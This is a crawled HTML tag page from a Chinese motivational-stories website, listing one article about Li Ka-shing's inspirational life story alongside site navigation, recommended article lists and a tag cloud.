

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/tag/%E6%9D%8E%E5%98%89%E8%AF%9A
body_size: 5091
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>李嘉诚 - 泊名励志网</title>
<meta name="keywords" content="励志故事,励志人物,职场励志,励志电影,人生哲理,美文欣赏,名人名言,人生哲理小故事,精典语录,泊名励志网">
<meta name="description" content="泊名励志网,取淡泊以明志,宁静以致远之意!淡泊并不是力不能及的无奈,也不是心满意足的自赏,更不是碌碌无为的哀叹,淡泊就是超脱世俗的诱惑和困扰,实实在在地对待一切,豁达客观地看待一切的生活.">
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="{content:title}-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>
<div class="main zh">
 <div class="left fl mb15">
 <div class="list bgb ">
 <h2 class="ybbt1"><i class="fa fa-home"></i>TAG标签：李嘉诚	 </h2>
 <ul>
	 
	 
 <li> 
  <h2><a href="/lizhigushi/17000.html" title="李嘉诚的励志故事" target="_blank">李嘉诚的励志故事</a></h2>
  <p> 1939年6月，日本帝国主义的铁蹄开始践踏这片宁静的土地。李氏一家冒着随时可能被杀的危险，躲着不时而来的流弹，爬过一道道封锁线，步行十几天，一路风餐露宿，历尽千辛万苦，辗...</p>
  <small><span><i class="fa fa-clock-o"></i> 2021-09-16 </span><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-folder"></i> <a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a></span><span><i class="fa fa-eye"></i> 216 ℃</span></small>
  <div class="clear"></div>
 </li>
		
 
 
 </ul>
 <div class="pagebar"> <span class='page-status'>共1条 当前1/1页</span><span class='page-index'><a href='/tag/%E6%9D%8E%E5%98%89%E8%AF%9A'>首页</a></span><span class='page-pre'><a href='javascript:;'>前一页</a></span><span class='page-numbar'><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A" class="page-num page-num-current">1</a></span><span class='page-next'><a href='javascript:;'>后一页</a></span><span class='page-last'><a href='/tag/%E6%9D%8E%E5%98%89%E8%AF%9A'>尾页</a></span></div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/tag/%E6%9D%8E%E5%98%89%E8%AF%9A' async='async'></script>
</body>
</html>